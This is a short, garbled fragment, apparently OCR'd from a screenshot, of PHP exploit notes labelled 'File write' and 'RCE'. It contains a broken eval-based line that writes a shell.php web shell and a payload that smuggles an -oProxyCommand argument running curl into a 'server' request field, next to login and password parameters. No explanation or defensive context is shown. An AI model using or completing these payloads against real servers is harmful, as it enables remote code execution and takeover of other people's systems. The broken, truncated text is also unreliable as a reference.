
<?php

//File write:

//<?
=eval('eval('.strtoupp
> -E shell.php}

//

//RCE:

//server=x -
oProxyCommand="`curl$I
PWN`"}&login=1&password